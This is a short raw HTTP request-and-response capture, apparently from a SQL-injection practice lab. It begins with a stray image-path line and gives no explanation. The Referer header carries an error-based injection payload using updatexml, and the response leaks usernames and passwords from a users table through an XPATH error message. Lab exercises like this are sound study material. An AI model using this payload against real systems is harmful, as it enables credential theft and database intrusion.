 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://116.62.104.172:81
Connection: close
Referer: ' or updatexml(1,concat(0x7e,(select group_concat(username,password) from
users),0x7e),1),1)#
Cookie:
Hm_lvt_5b8626705cec1a357a9db7cf6075c2cb=1583457148,1583713963,1583843632,1583932488
Upgrade-Insecure-Requests: 1
uname=Dumb&passwd=1&submit=Submit
Your IP ADDRESS is: 110.187.168.23
Your Referer is: ' or updatexml(1,concat(0x7e,(select group_concat(username,password) from
users),0x7e),1),1)#
XPATH syntax error: '~Dumb1,Angelina1,Dummy1,secure1,'